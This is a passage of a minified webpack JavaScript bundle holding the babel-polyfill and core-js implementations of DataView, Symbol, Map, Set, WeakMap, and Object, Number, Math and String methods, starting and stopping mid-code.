r(p(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){h(this,1,t,s,n)},setUint8:function(t,n){h(this,1,t,s,n)},setInt16:function(t,n){h(this,2,t,a,n,arguments[2])},setUint16:function(t,n){h(this,2,t,a,n,arguments[2])},setInt32:function(t,n){h(this,4,t,c,n,arguments[2])},setUint32:function(t,n){h(this,4,t,c,n,arguments[2])},setFloat32:function(t,n){h(this,4,t,f,n,arguments[2])},setFloat64:function(t,n){h(this,8,t,u,n,arguments[2])}});C($,"ArrayBuffer"),C(k,"DataView"),m(k[M],v.VIEW,!0),n.ArrayBuffer=$,n.DataView=k},function(t,n,e){var i=e(2).navigator;t.exports=i&&i.userAgent||""},function(t,n,e){t.exports=!e(6)&&!e(3)(function(){return 7!=Object.defineProperty(e(67)("div"),"a",{get:function(){return 7}}).a})},function(t,n,e){n.f=e(5)},function(t,n,e){var i=e(11),r=e(15),o=e(52)(!1),s=e(69)("IE_PROTO");t.exports=function(t,n){var e,a=r(t),c=0,u=[];for(e in a)e!=s&&i(a,e)&&u.push(e);for(;n.length>c;)i(a,e=n[c++])&&(~o(u,e)||u.push(e));return u}},function(t,n,e){var i=e(7),r=e(1),o=e(35);t.exports=e(6)?Object.defineProperties:function(t,n){r(t);for(var e,s=o(n),a=s.length,c=0;a>c;)i.f(t,e=s[c++],n[e]);return t}},function(t,n,e){var i=e(15),r=e(38).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?function(t){try{return r(t)}catch(t){return s.slice()}}(t):r(i(t))}},function(t,n,e){"use strict";var i=e(35),r=e(53),o=e(48),s=e(9),a=e(47),c=Object.assign;t.exports=!c||e(3)(function(){var t={},n={},e=Symbol(),i="abcdefghijklmnopqrst";return t[e]=7,i.split("").forEach(function(t){n[t]=t}),7!=c({},t)[e]||Object.keys(c({},n)).join("")!=i})?function(t,n){for(var e=s(t),c=arguments.length,u=1,f=r.f,l=o.f;c>u;)for(var p,h=a(arguments[u++]),_=f?i(h).concat(f(h)):i(h),d=_.length,g=0;d>g;)l.call(h,p=_[g++])&&(e[p]=h[p]);return e}:c},function(t,n,e){"use strict";var i=e(10),r=e(4),o=e(101),s=[].slice,a={};t.exports=Function.bind||function(t){var n=i(this),e=s.call(arguments,1),c=function(){var i=e.concat(s.call(arguments));return this instanceof c?function(t,n,e){if(!(n in a)){for(var i=[],r=0;r<n;r++)i[r]="a["+r+"]";a[n]=Function("F,a","return new F("+i.join(",")+")")}return a[n](t,e)}(n,i.length,i):o(n,i,t)};return r(n.prototype)&&(c.prototype=n.prototype),c}},function(t,n){t.exports=function(t,n,e){var i=void 0===e;switch(n.length){case 0:return i?t():t.call(e);case 1:return i?t(n[0]):t.call(e,n[0]);case 2:return i?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return i?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return i?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},function(t,n,e){var i=e(2).parseInt,r=e(44).trim,o=e(73),s=/^[-+]?0[xX]/;t.exports=8!==i(o+"08")||22!==i(o+"0x16")?function(t,n){var e=r(String(t),3);return i(e,n>>>0||(s.test(e)?16:10))}:i},function(t,n,e){var i=e(2).parseFloat,r=e(44).trim;t.exports=1/i(e(73)+"-0")!=-1/0?function(t){var n=r(String(t),3),e=i(n);return 0===e&&"-"==n.charAt(0)?-0:e}:i},function(t,n,e){var i=e(19);t.exports=function(t,n){if("number"!=typeof t&&"Number"!=i(t))throw TypeError(n);return+t}},function(t,n,e){var i=e(4),r=Math.floor;t.exports=function(t){return!i(t)&&isFinite(t)&&r(t)===t}},function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,n,e){var i=e(76),r=Math.pow,o=r(2,-52),s=r(2,-23),a=r(2,127)*(2-s),c=r(2,-126);t.exports=Math.fround||function(t){var n,e,r=Math.abs(t),u=i(t);return r<c?u*(r/c/s+1/o-1/o)*c*s:(e=(n=(1+s/o)*r)-(n-r))>a||e!=e?u*(1/0):u*e}},function(t,n,e){var i=e(1);t.exports=function(t,n,e,r){try{return r?n(i(e)[0],e[1]):n(e)}catch(n){var o=t.return;throw void 0!==o&&i(o.call(t)),n}}},function(t,n,e){var i=e(10),r=e(9),o=e(47),s=e(8);t.exports=function(t,n,e,a,c){i(n);var u=r(t),f=o(u),l=s(u.length),p=c?l-1:0,h=c?-1:1;if(e<2)for(;;){if(p in f){a=f[p],p+=h;break}if(p+=h,c?p<0:l<=p)throw TypeError("Reduce of empty array with no initial value")}for(;c?p>=0:l>p;p+=h)p in f&&(a=n(a,f[p],p,u));return a}},function(t,n,e){"use strict";var i=e(9),r=e(36),o=e(8);t.exports=[].copyWithin||function(t,n){var e=i(this),s=o(e.length),a=r(t,s),c=r(n,s),u=arguments.length>2?arguments[2]:void 0,f=Math.min((void 0===u?s:r(u,s))-c,s-a),l=1;for(c<a&&a<c+f&&(l=-1,c+=f-1,a+=f-1);f-->0;)c in e?e[a]=e[c]:delete e[a],a+=l,c+=l;return e}},function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},function(t,n,e){e(6)&&"g"!=/./g.flags&&e(7).f(RegExp.prototype,"flags",{configurable:!0,get:e(57)})},function(t,n){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,n,e){var i=e(1),r=e(4),o=e(91);t.exports=function(t,n){if(i(t),r(n)&&n.constructor===t)return n;var e=o.f(t);return(0,e.resolve)(n),e.promise}},function(t,n,e){"use strict";var i=e(116),r=e(46);t.exports=e(60)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var n=i.getEntry(r(this,"Map"),t);return n&&n.v},set:function(t,n){return i.def(r(this,"Map"),0===t?0:t,n)}},i,!0)},function(t,n,e){"use strict";var i=e(7).f,r=e(37),o=e(42),s=e(18),a=e(40),c=e(41),u=e(79),f=e(111),l=e(39),p=e(6),h=e(30).fastKey,_=e(46),d=p?"_s":"size",g=function(t,n){var e,i=h(n);if("F"!==i)return t._i[i];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,u){var f=t(function(t,i){a(t,f,n,"_i"),t._t=n,t._i=r(null),t._f=void 0,t._l=void 0,t[d]=0,void 0!=i&&c(i,e,t[u],t)});return o(f.prototype,{clear:function(){for(var t=_(this,n),e=t._i,i=t._f;i;i=i.n)i.r=!0,i.p&&(i.p=i.p.n=void 0),delete e[i.i];t._f=t._l=void 0,t[d]=0},delete:function(t){var e=_(this,n),i=g(e,t);if(i){var r=i.n,o=i.p;delete e._i[i.i],i.r=!0,o&&(o.n=r),r&&(r.p=o),e._f==i&&(e._f=r),e._l==i&&(e._l=o),e[d]--}return!!i},forEach:function(t){_(this,n);for(var e,i=s(t,arguments.length>1?arguments[1]:void 0,3);e=e?e.n:this._f;)for(i(e.v,e.k,this);e&&e.r;)e=e.p},has:function(t){return!!g(_(this,n),t)}}),p&&i(f.prototype,"size",{get:function(){return _(this,n)[d]}}),f},def:function(t,n,e){var i,r,o=g(t,n);return o?o.v=e:(t._l=o={i:r=h(n,!0),k:n,v:e,p:i=t._l,n:void 0,r:!1},t._f||(t._f=o),i&&(i.n=o),t[d]++,"F"!==r&&(t._i[r]=o)),t},getEntry:g,setStrong:function(t,n,e){u(t,n,function(t,e){this._t=_(t,n),this._k=e,this._l=void 0},function(){for(var t=this._k,n=this._l;n&&n.r;)n=n.p;return this._t&&(this._l=n=n?n.n:this._t._f)?"keys"==t?f(0,n.k):"values"==t?f(0,n.v):f(0,[n.k,n.v]):(this._t=void 0,f(1))},e?"entries":"values",!e,!0),l(n)}}},function(t,n,e){"use strict";var i=e(116),r=e(46);t.exports=e(60)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"Set"),t=0===t?0:t,t)}},i)},function(t,n,e){"use strict";var i,r=e(27)(0),o=e(13),s=e(30),a=e(99),c=e(119),u=e(4),f=e(3),l=e(46),p=s.getWeak,h=Object.isExtensible,_=c.ufstore,d={},g=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},v={get:function(t){if(u(t)){var n=p(t);return!0===n?_(l(this,"WeakMap")).get(t):n?n[this._i]:void 0}},set:function(t,n){return c.def(l(this,"WeakMap"),t,n)}},m=t.exports=e(60)("WeakMap",g,v,c,!0,!0);f(function(){return 7!=(new m).set((Object.freeze||Object)(d),7).get(d)})&&(a((i=c.getConstructor(g,"WeakMap")).prototype,v),s.NEED=!0,r(["delete","has","get","set"],function(t){var n=m.prototype,e=n[t];o(n,t,function(n,r){if(u(n)&&!h(n)){this._f||(this._f=new i);var o=this._f[t](n,r);return"set"==t?this:o}return e.call(this,n,r)})}))},function(t,n,e){"use strict";var i=e(42),r=e(30).getWeak,o=e(1),s=e(4),a=e(40),c=e(41),u=e(27),f=e(11),l=e(46),p=u(5),h=u(6),_=0,d=function(t){return t._l||(t._l=new g)},g=function(){this.a=[]},v=function(t,n){return p(t.a,function(t){return t[0]===n})};g.prototype={get:function(t){var n=v(this,t);if(n)return n[1]},has:function(t){return!!v(this,t)},set:function(t,n){var e=v(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,function(n){return n[0]===t});return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,o){var u=t(function(t,i){a(t,u,n,"_i"),t._t=n,t._i=_++,t._l=void 0,void 0!=i&&c(i,e,t[o],t)});return i(u.prototype,{delete:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).delete(t):e&&f(e,this._i)&&delete e[this._i]},has:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).has(t):e&&f(e,this._i)}}),u},def:function(t,n,e){var i=r(o(n),!0);return!0===i?d(t).set(n,e):i[t._i]=e,t},ufstore:d}},function(t,n,e){var i=e(25),r=e(8);t.exports=function(t){if(void 0===t)return 0;var n=i(t),e=r(n);if(n!==e)throw RangeError("Wrong length!");return e}},function(t,n,e){var i=e(38),r=e(53),o=e(1),s=e(2).Reflect;t.exports=s&&s.ownKeys||function(t){var n=i.f(o(t)),e=r.f;return e?n.concat(e(t)):n}},function(t,n,e){"use strict";var i=e(54),r=e(4),o=e(8),s=e(18),a=e(5)("isConcatSpreadable");t.exports=function t(n,e,c,u,f,l,p,h){for(var _,d,g=f,v=0,m=!!p&&s(p,h,3);v<u;){if(v in c){if(_=m?m(c[v],v,e):c[v],d=!1,r(_)&&(d=void 0!==(d=_[a])?!!d:i(_)),d&&l>0)g=t(n,e,_,o(_.length),g,l-1)-1;else{if(g>=9007199254740991)throw TypeError();n[g]=_}g++}v++}return g}},function(t,n,e){var i=e(8),r=e(75),o=e(24);t.exports=function(t,n,e,s){var a=String(o(t)),c=a.length,u=void 0===e?" ":String(e),f=i(n);if(f<=c||""==u)return a;var l=f-c,p=r.call(u,Math.ceil(l/u.length));return p.length>l&&(p=p.slice(0,l)),s?p+a:a+p}},function(t,n,e){var i=e(35),r=e(15),o=e(48).f;t.exports=function(t){return function(n){for(var e,s=r(n),a=i(s),c=a.length,u=0,f=[];c>u;)o.call(s,e=a[u++])&&f.push(t?[e,s[e]]:s[e]);return f}}},function(t,n,e){var i=e(49),r=e(126);t.exports=function(t){return function(){if(i(this)!=t)throw TypeError(t+"#toJSON isn't generic");return r(this)}}},function(t,n,e){var i=e(41);t.exports=function(t,n){var e=[];return i(t,!1,e.push,e,n),e}},function(t,n){t.exports=Math.scale||function(t,n,e,i,r){return 0===arguments.length||t!=t||n!=n||e!=e||i!=i||r!=r?NaN:t===1/0||t===-1/0?t:(t-n)*(r-i)/(e-n)+i}},function(t,n,e){"use strict";(function(t){function n(t,n,e){t[n]||Object[i](t,n,{writable:!0,configurable:!0,value:e})}if(e(129),e(326),e(327),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var i="defineProperty";n(String.prototype,"padLeft","".padStart),n(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&n(Array,t,Function.call.bind([][t]))})}).call(n,e(65))},function(t,n,e){e(130),e(132),e(133),e(134),e(135),e(136),e(137),e(138),e(139),e(140),e(141),e(142),e(143),e(144),e(145),e(146),e(148),e(149),e(150),e(151),e(152),e(153),e(154),e(155),e(156),e(157),e(158),e(159),e(160),e(161),e(162),e(163),e(164),e(165),e(166),e(167),e(168),e(169),e(170),e(171),e(172),e(173),e(174),e(175),e(176),e(177),e(178),e(179),e(180),e(181),e(182),e(183),e(184),e(185),e(186),e(187),e(188),e(189),e(190),e(191),e(192),e(193),e(194),e(195),e(196),e(197),e(198),e(199),e(200),e(201),e(202),e(203),e(204),e(205),e(206),e(207),e(208),e(210),e(211),e(213),e(214),e(215),e(216),e(217),e(218),e(219),e(221),e(222),e(223),e(224),e(225),e(226),e(227),e(228),e(229),e(230),e(231),e(232),e(233),e(88),e(234),e(235),e(112),e(236),e(237),e(238),e(239),e(240),e(115),e(117),e(118),e(241),e(242),e(243),e(244),e(245),e(246),e(247),e(248),e(249),e(250),e(251),e(252),e(253),e(254),e(255),e(256),e(257),e(258),e(259),e(260),e(261),e(262),e(263),e(264),e(265),e(266),e(267),e(268),e(269),e(270),e(271),e(272),e(273),e(274),e(275),e(276),e(277),e(278),e(279),e(280),e(281),e(282),e(283),e(284),e(285),e(286),e(287),e(288),e(289),e(290),e(291),e(292),e(293),e(294),e(295),e(296),e(297),e(298),e(299),e(300),e(301),e(302),e(303),e(304),e(305),e(306),e(307),e(308),e(309),e(310),e(311),e(312),e(313),e(314),e(315),e(316),e(317),e(318),e(319),e(320),e(321),e(322),e(323),e(324),e(325),t.exports=e(22)},function(t,n,e){"use strict";var i=e(2),r=e(11),o=e(6),s=e(0),a=e(13),c=e(30).KEY,u=e(3),f=e(51),l=e(43),p=e(33),h=e(5),_=e(95),d=e(68),g=e(131),v=e(54),m=e(1),y=e(4),w=e(15),b=e(23),x=e(32),S=e(37),O=e(98),E=e(16),P=e(7),I=e(35),C=E.f,M=P.f,T=O.f,$=i.Symbol,k=i.JSON,A=k&&k.stringify,F=h("_hidden"),z=h("toPrimitive"),j={}.propertyIsEnumerable,N=f("symbol-registry"),R=f("symbols"),L=f("op-symbols"),D=Object.prototype,W="function"==typeof $,B=i.QObject,G=!B||!B.prototype||!B.prototype.findChild,U=o&&u(function(){return 7!=S(M({},"a",{get:function(){return M(this,"a",{value:7}).a}})).a})?function(t,n,e){var i=C(D,n);i&&delete D[n],M(t,n,e),i&&t!==D&&M(D,n,i)}:M,V=function(t){var n=R[t]=S($.prototype);return n._k=t,n},H=W&&"symbol"==typeof $.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof $},q=function(t,n,e){return t===D&&q(L,n,e),m(t),n=b(n,!0),m(e),r(R,n)?(e.enumerable?(r(t,F)&&t[F][n]&&(t[F][n]=!1),e=S(e,{enumerable:x(0,!1)})):(r(t,F)||M(t,F,x(1,{})),t[F][n]=!0),U(t,n,e)):M(t,n,e)},Y=function(t,n){m(t);for(var e,i=g(n=w(n)),r=0,o=i.length;o>r;)q(t,e=i[r++],n[e]);return t},J=function(t){var n=j.call(this,t=b(t,!0));return!(this===D&&r(R,t)&&!r(L,t))&&(!(n||!r(this,t)||!r(R,t)||r(this,F)&&this[F][t])||n)},K=function(t,n){if(t=w(t),n=b(n,!0),t!==D||!r(R,n)||r(L,n)){var e=C(t,n);return!e||!r(R,n)||r(t,F)&&t[F][n]||(e.enumerable=!0),e}},X=function(t){for(var n,e=T(w(t)),i=[],o=0;e.length>o;)r(R,n=e[o++])||n==F||n==c||i.push(n);return i},Q=function(t){for(var n,e=t===D,i=T(e?L:w(t)),o=[],s=0;i.length>s;)r(R,n=i[s++])&&(e?r(D,n):1)&&o.push(R[n]);return o};W||(a(($=function(){if(this instanceof $)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),n=function(e){this===D&&n.call(L,e),r(this,F)&&r(this[F],t)&&(this[F][t]=!1),U(this,t,x(1,e))};return o&&G&&U(D,t,{configurable:!0,set:n}),V(t)}).prototype,"toString",function(){return this._k}),E.f=K,P.f=q,e(38).f=O.f=X,e(48).f=J,e(53).f=Q,o&&!e(34)&&a(D,"propertyIsEnumerable",J,!0),_.f=function(t){return V(h(t))}),s(s.G+s.W+s.F*!W,{Symbol:$});for(var Z="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),tt=0;Z.length>tt;)h(Z[tt++]);for(var nt=I(h.store),et=0;nt.length>et;)d(nt[et++]);s(s.S+s.F*!W,"Symbol",{for:function(t){return r(N,t+="")?N[t]:N[t]=$(t)},keyFor:function(t){if(!H(t))throw TypeError(t+" is not a symbol!");for(var n in N)if(N[n]===t)return n},useSetter:function(){G=!0},useSimple:function(){G=!1}}),s(s.S+s.F*!W,"Object",{create:function(t,n){return void 0===n?S(t):Y(S(t),n)},defineProperty:q,defineProperties:Y,getOwnPropertyDescriptor:K,getOwnPropertyNames:X,getOwnPropertySymbols:Q}),k&&s(s.S+s.F*(!W||u(function(){var t=$();return"[null]"!=A([t])||"{}"!=A({a:t})||"{}"!=A(Object(t))})),"JSON",{stringify:function(t){for(var n,e,i=[t],r=1;arguments.length>r;)i.push(arguments[r++]);if(e=n=i[1],(y(n)||void 0!==t)&&!H(t))return v(n)||(n=function(t,n){if("function"==typeof e&&(n=e.call(this,t,n)),!H(n))return n}),i[1]=n,A.apply(k,i)}}),$.prototype[z]||e(12)($.prototype,z,$.prototype.valueOf),l($,"Symbol"),l(Math,"Math",!0),l(i.JSON,"JSON",!0)},function(t,n,e){var i=e(35),r=e(53),o=e(48);t.exports=function(t){var n=i(t),e=r.f;if(e)for(var s,a=e(t),c=o.f,u=0;a.length>u;)c.call(t,s=a[u++])&&n.push(s);return n}},function(t,n,e){var i=e(0);i(i.S,"Object",{create:e(37)})},function(t,n,e){var i=e(0);i(i.S+i.F*!e(6),"Object",{defineProperty:e(7).f})},function(t,n,e){var i=e(0);i(i.S+i.F*!e(6),"Object",{defineProperties:e(97)})},function(t,n,e){var i=e(15),r=e(16).f;e(26)("getOwnPropertyDescriptor",function(){return function(t,n){return r(i(t),n)}})},function(t,n,e){var i=e(9),r=e(17);e(26)("getPrototypeOf",function(){return function(t){return r(i(t))}})},function(t,n,e){var i=e(9),r=e(35);e(26)("keys",function(){return function(t){return r(i(t))}})},function(t,n,e){e(26)("getOwnPropertyNames",function(){return e(98).f})},function(t,n,e){var i=e(4),r=e(30).onFreeze;e(26)("freeze",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(4),r=e(30).onFreeze;e(26)("seal",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(4),r=e(30).onFreeze;e(26)("preventExtensions",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(4);e(26)("isFrozen",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(4);e(26)("isSealed",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(4);e(26)("isExtensible",function(t){return function(n){return!!i(n)&&(!t||t(n))}})},function(t,n,e){var i=e(0);i(i.S+i.F,"Object",{assign:e(99)})},function(t,n,e){var i=e(0);i(i.S,"Object",{is:e(147)})},function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},function(t,n,e){var i=e(0);i(i.S,"Object",{setPrototypeOf:e(72).set})},function(t,n,e){"use strict";var i=e(49),r={};r[e(5)("toStringTag")]="z",r+""!="[object z]"&&e(13)(Object.prototype,"toString",function(){return"[object "+i(this)+"]"},!0)},function(t,n,e){var i=e(0);i(i.P,"Function",{bind:e(100)})},function(t,n,e){var i=e(7).f,r=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in r||e(6)&&i(r,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,n,e){"use strict";var i=e(4),r=e(17),o=e(5)("hasInstance"),s=Function.prototype;o in s||e(7).f(s,o,{value:function(t){if("function"!=typeof this||!i(t))return!1;if(!i(this.prototype))return t instanceof this;for(;t=r(t);)if(this.prototype===t)return!0;return!1}})},function(t,n,e){var i=e(0),r=e(102);i(i.G+i.F*(parseInt!=r),{parseInt:r})},function(t,n,e){var i=e(0),r=e(103);i(i.G+i.F*(parseFloat!=r),{parseFloat:r})},function(t,n,e){"use strict";var i=e(2),r=e(11),o=e(19),s=e(74),a=e(23),c=e(3),u=e(38).f,f=e(16).f,l=e(7).f,p=e(44).trim,h=i.Number,_=h,d=h.prototype,g="Number"==o(e(37)(d)),v="trim"in String.prototype,m=function(t){var n=a(t,!1);if("string"==typeof n&&n.length>2){var e,i,r,o=(n=v?n.trim():p(n,3)).charCodeAt(0);if(43===o||45===o){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===o){switch(n.charCodeAt(1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+n}for(var s,c=n.slice(2),u=0,f=c.length;u<f;u++)if((s=c.charCodeAt(u))<48||s>r)return NaN;return parseInt(c,i)}}return+n};if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof h&&(g?c(function(){d.valueOf.call(e)}):"Number"!=o(e))?s(new _(m(n)),e,h):m(n)};for(var y,w=e(6)?u(_):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),b=0;w.length>b;b++)r(_,y=w[b])&&!r(h,y)&&l(h,y,f(_,y));h.prototype=d,d.constructor=h,e(13)(i,"Number",h)}},function(t,n,e){"use strict";var i=e(0),r=e(25),o=e(104),s=e(75),a=1..toFixed,c=Math.floor,u=[0,0,0,0,0,0],f="Number.toFixed: incorrect invocation!",l=function(t,n){for(var e=-1,i=n;++e<6;)i+=t*u[e],u[e]=i%1e7,i=c(i/1e7)},p=function(t){for(var n=6,e=0;--n>=0;)e+=u[n],u[n]=c(e/t),e=e%t*1e7},h=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==u[t]){var e=String(u[t]);n=""===n?e:n+s.call("0",7-e.length)+e}return n},_=function(t,n,e){return 0===n?e:n%2==1?_(t,n-1,e*t):_(t*t,n/2,e)};i(i.P+i.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e(3)(function(){a.call({})})),"Number",{toFixed:function(t){var n,e,i,a,c=o(this,f),u=r(t),d="",g="0";if(u<0||u>20)throw RangeError(f);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(d="-",c=-c),c>1e-21)if(e=(n=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n}(c*_(2,69,1))-69)<0?c*_(2,-n,1):c/_(2,n,1),e*=4503599627370496,(n=52-n)>0){for(l(0,e),i=u;i>=7;)l(1e7,0),i-=7;for(l(_(10,i,1),0),i=n-1;i>=23;)p(1<<23),i-=23;p(1<<i),l(1,1),p(2),g=h()}else l(0,e),l(1<<-n,0),g=h()+s.call("0",u);return g=u>0?d+((a=g.length)<=u?"0."+s.call("0",u-a)+g:g.slice(0,a-u)+"."+g.slice(a-u)):d+g}})},function(t,n,e){"use strict";var i=e(0),r=e(3),o=e(104),s=1..toPrecision;i(i.P+i.F*(r(function(){return"1"!==s.call(1,void 0)})||!r(function(){s.call({})})),"Number",{toPrecision:function(t){var n=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(n):s.call(n,t)}})},function(t,n,e){var i=e(0);i(i.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,n,e){var i=e(0),r=e(2).isFinite;i(i.S,"Number",{isFinite:function(t){return"number"==typeof t&&r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Number",{isInteger:e(105)})},function(t,n,e){var i=e(0);i(i.S,"Number",{isNaN:function(t){return t!=t}})},function(t,n,e){var i=e(0),r=e(105),o=Math.abs;i(i.S,"Number",{isSafeInteger:function(t){return r(t)&&o(t)<=9007199254740991}})},function(t,n,e){var i=e(0);i(i.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,n,e){var i=e(0);i(i.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,n,e){var i=e(0),r=e(103);i(i.S+i.F*(Number.parseFloat!=r),"Number",{parseFloat:r})},function(t,n,e){var i=e(0),r=e(102);i(i.S+i.F*(Number.parseInt!=r),"Number",{parseInt:r})},function(t,n,e){var i=e(0),r=e(106),o=Math.sqrt,s=Math.acosh;i(i.S+i.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:r(t-1+o(t-1)*o(t+1))}})},function(t,n,e){var i=e(0),r=Math.asinh;i(i.S+i.F*!(r&&1/r(0)>0),"Math",{asinh:function t(n){return isFinite(n=+n)&&0!=n?n<0?-t(-n):Math.log(n+Math.sqrt(n*n+1)):n}})},function(t,n,e){var i=e(0),r=Math.atanh;i(i.S+i.F*!(r&&1/r(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,n,e){var i=e(0),r=e(76);i(i.S,"Math",{cbrt:function(t){return r(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,n,e){var i=e(0),r=Math.exp;i(i.S,"Math",{cosh:function(t){return(r(t=+t)+r(-t))/2}})},function(t,n,e){var i=e(0),r=e(77);i(i.S+i.F*(r!=Math.expm1),"Math",{expm1:r})},function(t,n,e){var i=e(0);i(i.S,"Math",{fround:e(107)})},function(t,n,e){var i=e(0),r=Math.abs;i(i.S,"Math",{hypot:function(t,n){for(var e,i,o=0,s=0,a=arguments.length,c=0;s<a;)c<(e=r(arguments[s++]))?(o=o*(i=c/e)*i+1,c=e):o+=e>0?(i=e/c)*i:e;return c===1/0?1/0:c*Math.sqrt(o)}})},function(t,n,e){var i=e(0),r=Math.imul;i(i.S+i.F*e(3)(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i;return 0|r*o+((65535&e>>>16)*o+r*(65535&i>>>16)<<16>>>0)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log1p:e(106)})},function(t,n,e){var i=e(0);i(i.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,n,e){var i=e(0);i(i.S,"Math",{sign:e(76)})},function(t,n,e){var i=e(0),r=e(77),o=Math.exp;i(i.S+i.F*e(3)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(r(t)-r(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,n,e){var i=e(0),r=e(77),o=Math.exp;i(i.S,"Math",{tanh:function(t){var n=r(t=+t),e=r(-t);return n==1/0?1:e==1/0?-1:(n-e)/(o(t)+o(-t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,n,e){var i=e(0),r=e(36),o=String.fromCharCode,s=String.fromCodePoint;i(i.S+i.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var n,e=[],i=arguments.length,s=0;i>s;){if(n=+arguments[s++],r(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?o(n):o(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},function(t,n,e){var i=e(0),r=e(15),o=e(8);i(i.S,"String",{raw:function(t){for(var n=r(t.raw),e=o(n.length),i=arguments.length,s=[],a=0;e>a;)s.push(String(n[a++])),a<i&&s.push(String(arguments[a]));return s.join("")}})},function(t,n,e){"use strict";e(44)("trim",function(t){return function(){return t(this,3)}})},function(t,n,e){"use strict";var i=e(78)(!0);e(79)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=i(n,e),this._i+=t.length,{value:t,done:!1})})},function(t,n,e){"use strict";var i=e(0),r=e(78)(!1);i(i.P,"String",{codePointAt:function(t){return r(this,t)}})},function(t,n,e){"use strict";var i=e(0),r=e(8),o=e(81),s="".endsWith;i(i.P+i.F*e(82)("endsWith"),"String",{endsWith:function(t){var n=o(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,i=r(n.length),a=void 0===e?i:Math.min(r(e),i),c=String(t);return s?s.call(n,c,a):n.slice(a-c.length,a)===c}})},function(t,n,e){"use strict";var 